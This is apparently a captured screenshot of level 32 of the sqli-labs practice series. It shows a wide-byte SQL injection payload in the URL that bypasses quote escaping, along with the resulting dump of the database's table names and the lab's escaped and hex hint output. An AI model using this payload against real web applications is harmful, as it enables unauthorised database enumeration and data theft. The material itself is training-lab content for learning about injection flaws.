 不安全 | /Less-32/?id=0%e4%27%20union%20select%201,2,group_concat(table_name)%20from%20information_...
5
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 0�\' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() -- -
The Query String you input in Hex becomes :
30e45c2720756e696f6e2073656c65637420312c322c67726f75705f636f6e636174287461626c655f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612e7461626c6573207768657265